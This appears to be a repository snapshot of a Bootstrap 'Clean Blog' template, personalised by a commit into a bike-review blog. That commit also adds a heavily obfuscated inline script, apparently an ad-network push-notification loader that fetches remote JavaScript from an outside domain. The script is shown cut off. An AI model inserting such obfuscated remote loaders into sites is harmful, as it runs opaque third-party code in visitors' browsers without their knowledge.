
==== about.html @ 082cc12b "Blog: Initial Commit" ====
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Jc's Review - About</title>
    <!-- Bootstrap Core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link href="css/clean-blog.min.css" rel="stylesheet">

    <!-- Custom Fonts -->
    <link href="http://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href='http://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>

<body>

    <!-- Navigation -->
    <nav class="navbar navbar-default navbar-custom navbar-fixed-top">
        <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="index.html">Start Bootstrap</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="index.html">Home</a>
                    </li>
                    <li>
                        <a href="about.html">About</a>
                    </li>
                    <li>
                        <a href="post.html">Sample Post</a>
                    </li>
                    <li>
                        <a href="contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <!-- Page Header -->
    <!-- Set your background image for this header on the line below. -->
    <header class="intro-header" style="background-image: url('img/about-bg.jpg')">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                    <div class="page-heading">
                        <h1>About Me</h1>
                        <hr class="small">
                        <span class="subheading">This is what I do.</span>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Saepe nostrum ullam eveniet pariatur voluptates odit, fuga atque ea nobis sit soluta odio, adipisci quas excepturi maxime quae totam ducimus consectetur?</p>
                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Eius praesentium recusandae illo eaque architecto error, repellendus iusto reprehenderit, doloribus, minus sunt. Numquam at quae voluptatum in officia voluptas voluptatibus, minus!</p>
                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Nostrum molestiae debitis nobis, quod sapiente qui voluptatum, placeat magni repudiandae accusantium fugit quas labore non rerum possimus, corrupti enim modi! Et.</p>
            </div>
        </div>
    </div>

    <hr>

    <!-- Footer -->
    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                    <ul class="list-inline text-center">
                        <li>
                            <a href="#">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
                                </span>
                            </a>
                        </li>
                        <li>
                            <a href="#">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
                                </span>
                            </a>
                        </li>
                        <li>
                            <a href="#">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-github fa-stack-1x fa-inverse"></i>
                                </span>
                            </a>
                        </li>
                    </ul>
                    <p class="copyright text-muted">Copyright &copy; Your Website 2014</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- jQuery -->
    <script src="js/jquery.js"></script>

    <!-- Bootstrap Core JavaScript -->
    <script src="js/bootstrap.min.js"></script>

    <!-- Custom Theme JavaScript -->
    <script src="js/clean-blog.min.js"></script>

</body>

</html>
---- css/clean-blog.min.css ----
/*!
 * Clean Blog v1.0.0 (http://startbootstrap.com)
 * Copyright 2014 Start Bootstrap
 * Licensed under Apache 2.0 (https://github.com/IronSummitMedia/startbootstrap/blob/gh-pages/LICENSE)
 */

body{font-family:Lora,'Times New Roman',serif;font-size:20px;color:#404040}p{line-height:1.5;margin:30px 0}p a{text-decoration:underline}h1,h2,h3,h4,h5,h6{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:800}a{color:#404040}a:hover,a:focus{color:#0085a1}a img:hover,a img:focus{cursor:zoom-in}blockquote{color:gray;font-style:italic}hr.small{max-width:100px;margin:15px auto;border-width:4px;border-color:#fff}.navbar-custom{position:absolute;top:0;left:0;width:100%;z-index:3;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif}.navbar-custom .navbar-brand{font-weight:800}.navbar-custom .nav li a{text-transform:uppercase;font-size:12px;font-weight:800;letter-spacing:1px}@media only screen and (min-width:768px){.navbar-custom{background:0 0;border-bottom:1px solid transparent}.navbar-custom .navbar-brand{color:#fff;padding:20px}.navbar-custom .navbar-brand:hover,.navbar-custom .navbar-brand:focus{color:rgba(255,255,255,.8)}.navbar-custom .nav li a{color:#fff;padding:20px}.navbar-custom .nav li a:hover,.navbar-custom .nav li a:focus{color:rgba(255,255,255,.8)}}@media only screen and (min-width:1170px){.navbar-custom{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;transition:background-color .3s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.navbar-custom.is-fixed{position:fixed;top:-61px;background-color:rgba(255,255,255,.9);border-bottom:1px solid #f2f2f2;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.navbar-custom.is-fixed .navbar-brand{color:#404040}.navbar-custom.is-fixed .navbar-brand:hover,.navbar-custom.is-fixed .navbar-brand:focus{color:#0085a1}.navbar-custom.is-fixed .nav li a{color:#404040}.navbar-custom.is-fixed .nav li a:hover,.navbar-custom.is-fixed .nav li a:focus{color:#0085a1}.navbar-custom.is-visible{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.intro-header{background-color:gray;background:no-repeat center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;margin-bottom:50px}.intro-header .site-heading,.intro-header .post-heading,.intro-header .page-heading{padding:100px 0 50px;color:#fff}@media only screen and (min-width:768px){.intro-header .site-heading,.intro-header .post-heading,.intro-header .page-heading{padding:150px 0}}.intro-header .site-heading,.intro-header .page-heading{text-align:center}.intro-header .site-heading h1,.intro-header .page-heading h1{margin-top:0;font-size:50px}.intro-header .site-heading .subheading,.intro-header .page-heading .subheading{font-size:24px;line-height:1.1;display:block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:300;margin:10px 0 0}@media only screen and (min-width:768px){.intro-header .site-heading h1,.intro-header .page-heading h1{font-size:80px}}.intro-header .post-heading h1{font-size:35px}.intro-header .post-heading .subheading,.intro-header .post-heading .meta{line-height:1.1;display:block}.intro-header .post-heading .subheading{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:24px;margin:10px 0 30px;font-weight:600}.intro-header .post-heading .meta{font-family:Lora,'Times New Roman',serif;font-style:italic;font-weight:300;font-size:20px}.intro-header .post-heading .meta a{color:#fff}@media only screen and (min-width:768px){.intro-header .post-heading h1{font-size:55px}.intro-header .post-heading .subheading{font-size:30px}}.post-preview>a{color:#404040}.post-preview>a:hover,.post-preview>a:focus{text-decoration:none;color:#0085a1}.post-preview>a>.post-title{font-size:30px;margin-top:30px;margin-bottom:10px}.post-preview>a>.post-subtitle{margin:0;font-weight:300;margin-bottom:10px}.post-preview>.post-meta{color:gray;font-size:18px;font-style:italic;margin-top:0}.post-preview>.post-meta>a{text-decoration:none;color:#404040}.post-preview>.post-meta>a:hover,.post-preview>.post-meta>a:focus{color:#0085a1;text-decoration:underline}@media only screen and (min-width:768px){.post-preview>a>.post-title{font-size:36px}}.section-heading{font-size:36px;margin-top:60px;font-weight:700}.caption{text-align:center;font-size:14px;padding:10px;font-style:italic;margin:0;display:block;border-bottom-right-radius:5px;border-bottom-left-radius:5px}footer{padding:50px 0 65px}footer .list-inline{margin:0;padding:0}footer .copyright{font-size:14px;text-align:center;margin-bottom:0}.floating-label-form-group{font-size:14px;position:relative;margin-bottom:0;padding-bottom:.5em;border-bottom:1px solid #eee}.floating-label-form-group input,.floating-label-form-group textarea{z-index:1;position:relative;padding-right:0;padding-left:0;border:none;border-radius:0;font-size:1.5em;background:0 0;box-shadow:none!important;resize:none}.floating-label-form-group label{display:block;z-index:0;position:relative;top:2em;margin:0;font-size:.85em;line-height:1.764705882em;vertical-align:middle;vertical-align:baseline;opacity:0;-webkit-transition:top .3s ease,opacity .3s ease;-moz-transition:top .3s ease,opacity .3s ease;-ms-transition:top .3s ease,opacity .3s ease;transition:top .3s ease,opacity .3s ease}.floating-label-form-group::not(:first-child){padding-left:14px;border-left:1px solid #eee}.floating-label-form-group-with-value label{top:0;opacity:1}.floating-label-form-group-with-focus label{color:#0085a1}form .row:first-child .floating-label-form-group{border-top:1px solid #eee}.btn{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:14px;font-weight:800;letter-spacing:1px;border-radius:0;padding:15px 25px}.btn-lg{font-size:16px;padding:25px 35px}.btn-default:hover,.btn-default:focus{background-color:#0085a1;border:1px solid #0085a1;color:#fff}.pager{margin:20px 0 0}.pager li>a,.pager li>span{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:14px;font-weight:800;letter-spacing:1px;padding:15px 25px;background-color:#fff;border-radius:0}.pager li>a:hover,.pager li>a:focus{color:#fff;background-color:#0085a1;border:1px solid #0085a1}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:gray;background-color:#404040;cursor:not-allowed}::-moz-selection{color:#fff;text-shadow:none;background:#0085a1}::selection{color:#fff;text-shadow:none;background:#0085a1}img::selection{color:#fff;background:0 0}img::-moz-selection{color:#fff;background:0 0}body{webkit-tap-highlight-color:#0085a1}

==== commit 534abbe1: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -56,7 +56,7 @@
                         <a href="about.html">About</a>
                     </li>
                     <li>
-                        <a href="post.html">Sample Post</a>
+                        <a href="post.html">Review Post</a>
                     </li>
                     <li>
                         <a href="contact.html">Contact</a>
@@ -88,9 +88,8 @@
     <div class="container">
         <div class="row">
             <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
-                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Saepe nostrum ullam eveniet pariatur voluptates odit, fuga atque ea nobis sit soluta odio, adipisci quas excepturi maxime quae totam ducimus consectetur?</p>
-                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Eius praesentium recusandae illo eaque architecto error, repellendus iusto reprehenderit, doloribus, minus sunt. Numquam at quae voluptatum in officia voluptas voluptatibus, minus!</p>
-                <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Nostrum molestiae debitis nobis, quod sapiente qui voluptatum, placeat magni repudiandae accusantium fugit quas labore non rerum possimus, corrupti enim modi! Et.</p>
+                <p>Hi! I am Johncarlo Ababa. I review anything that I have, I mostly review about mountain bikes and bike trails.</p>
+                <p>I am also free to receive any products and I'll start testing it, afterwards I post the review in this website.</p>
             </div>
         </div>
     </div>
@@ -128,7 +127,7 @@
                             </a>
                         </li>
                     </ul>
-                    <p class="copyright text-muted">Copyright &copy; Your Website 2014</p>
+                    <p class="copyright text-muted">Copyright &copy; Jc's Review 2021</p>
                 </div>
             </div>
         </div>
@@ -143,6 +142,8 @@
     <!-- Custom Theme JavaScript -->
     <script src="js/clean-blog.min.js"></script>
 
+    <!-- Notifications subs for my website -->
+    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4185970,t.a=4185969,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MTg1OTcw',t.O=2,t.T=$.II*1619672389,t.S='s3tdr3py',t.A='l3r',t.k='8d2wy3q9jr8',t.I='_uhtgiw',t.P='_fswiz';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new 